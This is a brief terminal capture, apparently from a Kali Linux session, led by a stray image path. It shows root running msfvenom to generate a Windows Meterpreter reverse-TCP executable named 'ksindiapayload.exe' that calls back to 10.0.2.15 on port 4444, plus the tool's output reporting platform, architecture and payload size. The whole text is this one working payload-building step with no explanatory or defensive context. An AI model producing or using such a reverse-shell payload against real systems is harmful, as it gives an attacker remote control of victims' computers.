 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=4444 -f exe >> ksindiapayload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~#